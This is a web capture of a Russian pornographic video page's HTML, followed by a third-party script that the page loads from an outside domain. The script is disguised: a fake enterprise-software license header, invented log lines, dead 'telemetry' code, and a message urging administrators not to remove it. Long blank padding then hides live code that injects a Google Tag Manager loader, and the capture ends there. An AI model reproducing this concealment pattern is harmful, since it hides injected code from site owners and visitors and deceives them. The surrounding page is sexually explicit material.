

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://sex-roliki.net/3534
body_size: 6923
content:
<!DOCTYPE html>
<html lang="ru-RU" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
<head>
<style>body{margin:0;padding:0;font-family:'Open Sans',sans-serif}a{transition:0.2s ease;text-decoration:none}a:hover{transition:0.2s ease;opacity:0.7}.videopage p{margin:0;padding-bottom:15px;padding-top:3px;padding-left:0;padding-right:0}.videopage p a{color:#000;border-bottom:1px solid #000}.videopage p a:hover{border-bottom:none}h2{font-weight:normal;font-size:20px}.clr{clear:both}header{background:#000;padding-top:10px;padding-bottom:8px;margin-bottom:15px}.logo{display:block;margin-left:auto;margin-right:auto;width:390px;height:45px;background:url('http://sex-roliki.net/templates/sex-roliki/logo.png') no-repeat}.content{width:1280px;margin-left:auto;margin-right:auto}.thumbs{margin-top:10px}.thumb{width:25%;float:left}.thumb a{display:block;margin:5px;position:relative}.thumb a img{width:100%}.thumbtitle{display:none}.thumbtime{position:absolute;top:0;right:0;background-color:#000;opacity:0.6;color:#fff;font-size:14px;padding-left:10px;padding-right:10px;line-height:30px}.thumbviews{position:absolute;top:0;left:0;background-color:#000;opacity:0.6;color:#fff;font-size:14px;padding-left:10px;padding-right:10px;line-height:30px}.thumbrating{position:absolute;bottom:5px;right:0;background-color:#000;opacity:0.6;color:#fff;font-size:14px;padding-left:10px;padding-right:10px;line-height:30px}.thumbrating i{padding-left:3px;padding-right:3px}.icon-thumbs-up{color:green}.icon-thumbs-down{color:red}.navipage{margin-left:10px;margin-top:10px;text-align:center}.navipage span{padding:8px 16px}.navipage a{display:inline-block;color:#000;border:1px solid #000;padding:8px 16px;margin:5px}.navipage a:hover{background-color:#000;color:#fff}#ptop{padding-top:10px}.allcats{margin-top:15px}.allcats-item{width:25%;float:left}.allcats-item a{display:block;margin:5px;background-color:#000;color:#fff;text-align:center;opacity:0.7;line-height:30px;font-size:14px;padding-left:10px;padding-right:10px}.allcats-item a:hover{opacity:1!important}.videoinfo{padding-top:7px}.videoinfo-rating{float:left;border:1px solid #e9e9e9}.videoinfo-rating a{background:#e9e9e9;padding-top:10px;padding-bottom:9px;padding-left:15px;padding-right:15px;display:inline-block}.videoinfo-rating a i{font-size:20px}.videoinfo-rating span{display:inline-block;padding:0 3px}.videoinfo-download{float:right;border:1px solid #e9e9e9;padding-left:15px;padding-right:15px;padding-top:10px;padding-bottom:9px;background:#e9e9e9}.videoinfo-download a{color:#000}.videoinfo-download a i{display:inline-block}.gotop{position:fixed;font-size:40px;line-height:40px;right:0;bottom:0;display:block;z-index:9998;display:none;opacity:0.5;text-decoration:none;color:#fff;background:#000;padding-left:10px;padding-right:10px}.catmenu{}.catmenu-item{width:25%;float:left}.catmenu-item-m{margin:10px}.catmenu a{color:#fff}.catmenu-img img{width:100%}.catmenu-title{background:#000;margin-top:-10px;margin-right:0;padding-top:11px;padding-bottom:7px;padding-left:15px;padding-right:15px}.catmenu-title span{float:right}.zagmain{margin:0;padding-top:0;padding-bottom:5px;padding-left:10px;padding-right:10px}.descripmain{background:#f3f3f3;margin-top:20px;margin-bottom:15px;margin-left:10px;margin-right:10px;padding:12px 20px;font-size:14px}.descripcat{background:#f3f3f3;margin-top:10px;margin-bottom:10px;margin-left:5px;margin-right:5px;padding:12px 20px;font-size:14px}.videosort{padding-top:5px;padding-bottom:5px}.sort{color:#202020;padding:0;margin:0}.sort li{display:inline-block;margin-left:5px}.sort li a{font-size:12px;text-decoration:none;color:#fff;background:#000;padding-top:3px;padding-bottom:3px;padding-left:7px;padding-right:7px;opacity:0.6;transition:0.2s linear 0s}.sort li a:hover{opacity:1;transition:0.2s linear 0s}.sort li.asc a:before,.sort li.desc a:before{content:"\f063";font-family:FontAwesome;display:inline-block;margin-right:5px}.sort li.desc a:before{content:"\f062"}h1{font-weight:normal;font-size:22px;margin:0;padding-top:0;padding-bottom:0;padding-left:5px;padding-right:5px}.videopage h1{padding-bottom:0;margin-bottom:0}h1 span{color:#959595}.descrz{margin:0;padding-top:0;padding-bottom:0;padding-left:5px;padding-right:5px}.descrz span{color:#959595}#plz{padding-left:15px}.videoinfo-vd{padding-top:5px;font-size:14px;opacity:0.8}.videoinfo-cats{font-size:0!important;padding-top:5px;padding-bottom:5px}.videoinfo-cats a{font-size:14px!important;display:inline-block;margin-right:5px;background:#000;padding:3px 8px;color:#fff}.videoinfo{padding-top:5px;padding-bottom:10px}.videofullz{padding-left:5px;padding-right:5px}.videofullz h2{padding-bottom:0;margin-bottom:0}.videofullz p a{color:#000;border-bottom:1px solid #000}.videofullz p a:hover{border:none}.videopage-info{padding-bottom:30px}.videopage-allinfo{padding-top:5px;float:left;line-height:30px}.videopage-allinfo a{color:#000;border-bottom:1px solid #000}.videopage-allinfo a:hover{border-bottom:none}html *{max-height:999999px}#mpay_static_3829_843{display:none}@media screen and (max-width:1280px){.content{width:100%}}@media screen and (max-width:1024px){.catmenu-item{width:33.333%}.thumb,.allcats-item{width:25%}}@media screen and (max-width:900px){.catmenu-item{width:50%}.thumb,.allcats-item{width:33.333%}}@media screen and (max-width:800px){#mpay_static_3829_843{display:block!important;text-align:center;padding-bottom:5px}#mpay_static_3829_843{text-decoration:none}.thumb,.allcats-item{width:50%}.videopage-rating{float:none;text-align:center}.videopage-allinfo{float:none;padding-top:10px}}@media screen and (max-width:640px){.descripmain,.descripcat,.videosort{display:none}}@media screen and (max-width:610px){}@media screen and (max-width:550px){.catmenu-item{width:100%}.thumb,.allcats-item{width:100%}}@media screen and (max-width:415px){}@media screen and (max-width:360px){}@media screen and (max-width:320px){}@media screen and (max-width:240px){}.ui-dialog{display:none!important}#loading-layer{display:block !important;background-color:#000;background-color:rgba(0,0,0,0.5);z-index:8888 !important;position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;text-indent:-9999px;overflow:hidden;white-space:nowrap}#loading-layer:before,#loading-layer:after{content:"";border-radius:50%;background-color:#7db625;position:absolute;left:50%;top:50%}#loading-layer:before{width:100px;height:100px;margin:-50px 0 0 -50px}#loading-layer:after{width:40px;height:40px;background-color:#cd3560;margin:-20px 0 0 -20px}#loading-layer:before{animation:load1 1s infinite ease}#loading-layer:after{animation:load2 1s infinite -0.32s ease}@keyframes load1{0%,80%,100%{transform:scale(1,1)}40%{transform:scale(.6,.6)}}@keyframes load2{0%,80%,100%{transform:scale(1,1)}40%{transform:scale(.5,.5)}}.ui-widget-overlay{background:#000;opacity:0.5;left:0;top:0;right:0;bottom:0;position:fixed}.ui-helper-clearfix:after{clear:both;content:".";display:block;height:0;visibility:hidden}.ui-helper-clearfix{display:inline-block}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-dialog{background-color:#181818;overflow:hidden;padding:0;position:absolute;width:300px;box-shadow:3px 3px 10px 0 rgba(0,0,0,0.2);border-radius:6px}.ui-dialog-titlebar{padding:20px 20px;background-color:#111;border-bottom:1px solid #444}.ui-dialog-title{margin-top:2px;float:left;font-size:18px;color:#00b766}.ui-dialog .ui-dialog-content{padding:20px;border:0;overflow:auto;position:relative;zoom:1}.ui-dialog-content h2{display:inline;font-size:1em;font-weight:bold}.ui-dialog .ui-dialog-buttonpane{border-top:1px solid #444;padding:15px 20px;text-align:center;background-color:#111}.ui-dialog .ui-resizable-se{bottom:3px;height:14px;right:3px;width:14px}.ui-draggable .ui-dialog-titlebar{cursor:move}.ui-state-error{background:#fef1ec 50% 50% repeat-x !important;border:1px solid #cd0a0a;color:#cd0a0a}.ui-icon-closethick{cursor:pointer;position:absolute;right:10px;top:18px;width:30px;height:30px}.ui-icon-closethick:before{content:"X";width:30px;height:30px;line-height:30px;text-align:center;color:#fff;position:absolute;right:0;top:0;text-indent:0;font-size:28px;transform:scale(1,0.7)}a:hover .ui-icon-closethick{opacity:0.8}.ui-dialog .ui-dialog-buttonset button{margin-right:10px !important;line-height:15px !important;font-size:12px;padding:0 10px}.ui-autocomplete{position:absolute;cursor:default}* html .ui-autocomplete{width:1px}.ui-menu{list-style:none;padding:2px;margin:0;display:block;float:left;background:#fff 50% bottom repeat-x;border:1px solid #dedede;color:#222}.ui-menu .ui-menu{margin-top:-3px}.ui-menu .ui-menu-item{margin:0;padding:0;zoom:1;float:left;clear:left;width:100%}.ui-menu .ui-menu-item a{text-decoration:none;display:block;padding:.2em .4em;line-height:1.5;zoom:1}.ui-menu .ui-menu-item a.ui-state-hover,.ui-menu .ui-menu-item a.ui-state-active{font-weight:normal;margin:-1px;border:1px solid #a7a7a7;color:#4e4e4e;font-weight:bold}.contlin{margin-left:10px;margin-right:10px;margin-top:5px;background:#000;text-align:center}.contlin a{color:#fff;padding:10px;display:inline-block;}.adz{background:#000;padding:12px 10px; margin-left:10px;margin-right:10px;text-align:center;color:#fff;margin-bottom:5px}.adz a{color:#fff;border-bottom:1px solid #fff}.adz a:hover{border-bottom:none}.vdd-element{width:100%!important;height:100%!important}</style>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Секс ролик №3534 смотреть онлайн в hd</title>
<meta name="description" content="порно #3534 из категорий: большие члены, брюнетки, красотки" itemprop="description" />
<link rel="canonical" href="http://sex-roliki.net/3534" />

</head>
<body>
<div class="wpage">
<header>
<a href="http://sex-roliki.net/" class="logo"></a>
</header>
<div class="content">
<div id="mpay_static_3829_843"></div>
<center>
    
</center>


<div class="videofullz">
<link itemprop="url" href="http://sex-roliki.net/3534">
<meta itemprop="isFamilyFriendly" content="False">
<meta itemprop="uploadDate" content="2017-01-22" />
<meta itemprop="thumbnailUrl" content="http://sex-roliki.net/images/thumbs/310x174/3534.0.jpg" />
<meta itemprop="duration" content="PT26M04S">
<h2 itemprop="name">Секс ролик №3534</h2>
<div class="videoinfo">
<div class="videoinfo-cats"><a href="http://sex-roliki.net/big-dicks"><span itemprop="genre">большие члены</span></a>, <a href="http://sex-roliki.net/brunette"><span itemprop="genre">брюнетки</span></a>, <a href="http://sex-roliki.net/beauty"><span itemprop="genre">красотки</span></a><div class="clr"></div></div>
<div class="videoinfo-vd"><i class="icon-time"></i> 26:04 <i class="icon-eye-open" id="plz"></i> 1 485</div>
</div>
<div class="videoplayer">
	<link href="/player/video-js.min.css" rel="stylesheet"> 
	<link href="/player/vst.min.css" rel="stylesheet">     
	<script src="/player/video.min.js"></script>    
	<script src="/player/vst.min.js"></script>    
	<video poster="http://sex-roliki.net/images/thumbs/1280x720/3534.jpg" class="video-js vjs-big-play-centered vjs-16-9" controls preload="none" data-setup='{
		  "plugins": {
		  "vastClient": {
			"adTagUrl": "https://prfctmney.com/beta/2398",
			"adCancelTimeout": 6000,
			"playAdAlways": true
			}
		  }
		}'> 
	   <source src="/video/aHR0cDovL3MwLmJ1Z2FnYWdhLmNvbS81LzMwMDAvMzUzNC5tcDQ=.mp4" type="video/mp4">
	</video>

</div>
<div class="videoinfo">
<div class="videoinfo-rating"><a href="#" onclick="doRate('plus', '3534'); return false;" ><i class="icon-thumbs-up"></i></a> <span><span id="ratig-layer-3534" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span></span> <a href="#" onclick="doRate('minus', '3534'); return false;" ><i class="icon-thumbs-down"></i></a></div>
<div class="videoinfo-download"><a rel="nofollow" href="/video/aHR0cDovL3MwLmJ1Z2FnYWdhLmNvbS81LzMwMDAvMzUzNC5tcDQ=.mp4" target="_blank" download><i class="icon-download-alt"></i> Скачать видео</a></div>
<div class="clr"></div>
</div>
</div>
<div class="thumbs">
<div class="thumb">
<a href="http://sex-roliki.net/4188">
<img src="/images/thumbs/310x174/4188.0.jpg" alt="секс ролик #4188 - блондинки, мастурбация, пизда крупно" id="[4188]">
<div class="thumbtime"><i class="icon-time"></i> 08:27</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 3635</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-4188" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+6</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sex-roliki.net/4160">
<img src="/images/thumbs/310x174/4160.0.jpg" alt="секс ролик #4160 - сочные попки, чёрные, сперма" id="[4160]">
<div class="thumbtime"><i class="icon-time"></i> 23:33</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 3223</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-4160" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+2</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sex-roliki.net/2986">
<img src="/images/thumbs/310x174/2986.0.jpg" alt="секс ролик #2986 - брюнетки, сочные попки, красотки" id="[2986]">
<div class="thumbtime"><i class="icon-time"></i> 09:00</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1200</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2986" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sex-roliki.net/2720">
<img src="/images/thumbs/310x174/2720.0.jpg" alt="секс ролик #2720 - большие члены, межрассовый секс, оральный секс" id="[2720]">
<div class="thumbtime"><i class="icon-time"></i> 11:34</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 2157</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2720" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+7</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sex-roliki.net/2275">
<img src="/images/thumbs/310x174/2275.0.jpg" alt="секс ролик #2275 - большие сиськи, оральный секс" id="[2275]">
<div class="thumbtime"><i class="icon-time"></i> 29:22</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1520</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2275" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sex-roliki.net/2103">
<img src="/images/thumbs/310x174/2103.0.jpg" alt="секс ролик #2103 - анал, сочные попки, красотки" id="[2103]">
<div class="thumbtime"><i class="icon-time"></i> 33:30</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 2402</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-2103" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+8</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sex-roliki.net/1777">
<img src="/images/thumbs/310x174/1777.0.jpg" alt="секс ролик #1777 - блондинки, большие члены, оральный секс" id="[1777]">
<div class="thumbtime"><i class="icon-time"></i> 23:25</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1722</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-1777" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sex-roliki.net/1627">
<img src="/images/thumbs/310x174/1627.0.jpg" alt="секс ролик #1627 - большие члены, оральный секс, рыжие" id="[1627]">
<div class="thumbtime"><i class="icon-time"></i> 19:55</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1591</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-1627" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sex-roliki.net/1436">
<img src="/images/thumbs/310x174/1436.0.jpg" alt="секс ролик #1436 - большие члены, красотки, оральный секс" id="[1436]">
<div class="thumbtime"><i class="icon-time"></i> 26:31</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1397</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-1436" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+1</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sex-roliki.net/587">
<img src="/images/thumbs/310x174/587.0.jpg" alt="секс ролик #587 - большие члены, красотки, оральный секс" id="[587]">
<div class="thumbtime"><i class="icon-time"></i> 31:15</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 2554</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-587" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingplus" >+4</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sex-roliki.net/541">
<img src="/images/thumbs/310x174/541.0.jpg" alt="секс ролик #541 - блондинки, большие сиськи, оральный секс" id="[541]">
<div class="thumbtime"><i class="icon-time"></i> 29:14</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1396</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-541" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="thumb">
<a href="http://sex-roliki.net/470">
<img src="/images/thumbs/310x174/470.0.jpg" alt="секс ролик #470 - брюнетки, красотки, мастурбация" id="[470]">
<div class="thumbtime"><i class="icon-time"></i> 14:31</div>
<div class="thumbviews"><i class="icon-eye-open"></i> 1463</div>
<div class="thumbrating"><i class="icon-thumbs-up"></i> <span id="ratig-layer-470" class="ignore-select"><span class="ratingtypeplusminus ignore-select ratingzero" >0</span></span> <i class="icon-thumbs-down"></i></div>
</a>
</div>
<div class="clr"></div>
</div>
<div class="allcats">
<div class="allcats-item"><a href="http://sex-roliki.net/asian">Азиатки</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/anal">Анал</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/blonde">Блондинки</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/big-tits">Большие сиськи</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/big-dicks">Большие члены</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/brunette">Брюнетки</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/shower">В душе</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/uniform">В униформе</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/party">Вечеринки</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/hairy">Волосатые киски</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/doctors">Врачи и медсёстры</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/naked">Голые на улице</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/group">Групповой секс</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/home">Домашний секс</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/mature">Зрелые</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/casting">Кастинг</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/beauty-tits">Красивые сиськи</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/beauty">Красотки</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/latin">Латинки</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/lesbian">Лесбийский секс</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/mastorbation">Мастурбация</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/interracial">Межрассовый секс</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/outdoors">На природе</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/oral">Оральный секс</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/pussy">Пизда крупно</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/pickup">Пикап</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/peeping">Подглядывание</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/public">Публичный секс</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/drunk">Пьяные</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/russian">Русские</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/redhead">Рыжие</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/secretaries">Секретарши</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/sex-toys">Секс игрушки</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/ass">Сочные попки</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/cum">Сперма</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/students">Студенты</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/strip">Танцы и стриптиз</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/thick">Толстые</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/black">Чёрные</a></div>
<div class="allcats-item"><a href="http://sex-roliki.net/ero">Эротика</a></div>
</div>
<div class="clr"></div>
</div>
</div>
<script type="text/javascript" src="/engine/classes/html5player/mediaelement-and-player.min.js"></script>
<link media="screen" href="/engine/classes/html5player/mediaelementplayer.css" type="text/css" rel="stylesheet" /><script type="text/javascript" src="/jquery.min.js"></script>
<script type="text/javascript" src="/jss.js"></script>
<script>
    $(document).ready(function() {
        $("head").append("<link rel='stylesheet' type='text/css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&amp;subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese' />","<link rel='stylesheet' type='text/css' href='http://sex-roliki.net/font-awesome/css/font-awesome.css' />");
    });
</script>
<script>
$(document).ready(function(){    
    var showgotop=300;
    $('body').append('<a href="#" class="gotop" title="Наверх" rel="nofollow"><span class="icon-chevron-up"></span></a>');
    var s=$('.gotop');          
	$(document).scroll(function(){   
        var st=$(document).scrollTop();
        if(st<showgotop)
           s.fadeOut(400);
        else
            s.fadeIn(300);
    });   
	$('.gotop').click(function(){
	$('html, body').animate({ scrollTop : 0 }, 'slow');
	return false;
	});
});
</script>
<script>
$(document).ready(function(){
	var cycle
	$('.thumb img').hover(function() {
		var maxArray = $(this).attr("id").match(/max\[(\d*)\]/i)
		if(maxArray) {
			var max = maxArray[1]
		} else {
			var max = 9
		}
		function plusone() {
			$(o).attr("src", $(o).attr("src").replace(/(\d*?).jpg/i, function (str, p1) {
				var p = Number(p1)
				if (p >= max) {
					return "1.jpg"
				} else {
					p++;
					return p + ".jpg"
				}
			}));
		}
		/*
		var o = $("<img>")
		$(o).attr("src", $(this).attr("src"));
		for (var i = 1; i <= max; i++) {
			plusone();
			$(o).attr("src", $(o).attr("src")).load();
		}
		*/
		o = this
		/* plusone(); */
		cycle = setInterval(plusone, 600);
	}, function() {
		clearInterval(cycle);
	});
});
</script>

<script type="text/javascript" src="https://69qa.club/embed_static/3829/843"></script>

<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'sex-roliki';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;

//-->
</script>

<!--LiveInternet counter--><script><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+
";"+Math.random();//--></script><!--/LiveInternet-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"29fd000a9a314f99b67035edb249eae9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://69qa.club/embed_static/3829/843
body_size: 3087
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
